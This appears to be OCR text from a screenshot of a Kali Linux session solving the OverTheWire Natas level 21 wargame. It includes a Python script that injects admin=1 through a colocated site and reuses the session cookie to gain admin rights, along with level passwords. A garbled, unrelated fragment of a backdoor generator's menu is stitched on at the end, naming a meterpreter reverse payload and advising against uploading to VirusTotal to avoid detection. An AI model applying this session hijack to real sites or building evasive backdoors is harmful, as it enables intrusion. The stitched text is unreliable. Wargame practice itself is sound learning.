 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Aug 28 19:37
shenal@kaliSHENAL: ~/.config/sublime-text/Packages/HTML-CSS-JS Prettify
<div style='background-color: yellow; text-align: center; font-size: 100%;'>Hello world!</div>
<p>Change example values here:</p>
<form action="index.php" method="POST">align: <input name='align' value='center' /><br>fontsize: <input
name='fontsize' value='100%' /><br>bgcolor: <input name='bgcolor' value='yellow' /><br><input type="subm
it" name="submit" value="Update" /></form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs
.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas21", "pass": "89OWrTkGmiLZLv12JY4tLj2c4FW0xn56" };</script></
head>
<body>
<h1>natas21</h1>
<div id="content">
<p>
<b>Note: this website is colocated with <a href="http://natas21-experimenter.natas.labs.overthewire.org"
>http://natas21-experimenter.natas.labs.overthewire.org</a></b>
</p>
You are an admin. The credentials for the next level are:<br><pre>Username: natas22
Password: 91awVM9oDiUGm33JdzM7RVLBS8bz9n0s</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
(shenal㉿kaliSHENAL)-[~/.config/sublime-text/Packages/HTML-CSS-JS Prettify]
$
~/.config/sublime-text/Packages/HTML-CSS-JS Prettify/natas21.py - Sublime Text (UNREGISTERED)
View Goto Tools Project Preferences Help
natas21.py x natas20.py natas19.py natas18.py natas17.py natas16.py natas15.py natas13.py
username = 'natas21'
password = '89OWrTkGmiLZLv12JY4tLj2c4FW0xn56'
url = 'http://%s.natas.labs.overthewire.org/' % username
experimenter = 'http://natas21-experimenter.natas.labs.overthewire.org/?debug=true&submit=1&admin=1'
session = requests.Session()
# response = session.post(url, auth = (username, password) )
# content = response.text
response = session.post(experimenter, auth = (username, password) )
content = response.text
print(content)
old_session = session.cookies["PHPSESSID"]
response = session.get(url, cookies = {"PHPSESSID" : old_session}, auth = (username, password) )
content = response.text
print(content)
Tab Size: 4
OUTPUTNAME The Filename output
PAYLOAD Payload To Be Used
msfvenomtest
windows/meterpreter/rever
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
PAYLOAD